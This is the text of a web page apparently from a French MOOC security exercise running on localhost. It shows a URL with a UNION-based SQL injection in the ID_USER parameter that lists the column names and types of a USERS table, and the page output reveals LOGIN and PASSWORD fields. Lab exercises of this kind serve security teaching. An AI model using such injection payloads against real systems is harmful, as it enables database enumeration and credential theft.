 Liste
http://localhost/MOOC-2015/Exo/Security/Security1-1/Php/index.php?EX=liste&ID_USER=1+union+select+1,COLUMN_NAME,DATA_TYPE+from+INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='USERS'
XHTML
Titre 1
Titre 2
Titre 5
Liste
Nouveau
Au revoir
Documents
Titre Texte
Titre 1 Texte 1
Titre 2 Texte 2
Titre 5 Texte 5
ID_USER int
LOGIN varchar
PASSWORD varchar
AUTORISATION smallint
AUTORISATION varchar
NOM varchar
PRENOM varchar